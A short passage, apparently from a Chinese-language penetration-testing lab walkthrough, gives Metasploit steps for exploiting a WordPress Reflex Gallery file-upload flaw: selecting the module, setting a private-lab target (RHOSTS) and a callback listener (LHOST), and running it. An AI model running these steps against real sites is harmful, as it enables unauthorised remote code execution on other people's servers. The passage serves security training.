 接着执行:use exploit/unix/webapp/wp_reflexgallery_file_upload或者use 0,下一步为(1)set RHOSTS 192.168.222.133 (2)set LHOST 192.168.222.132,(3)exploit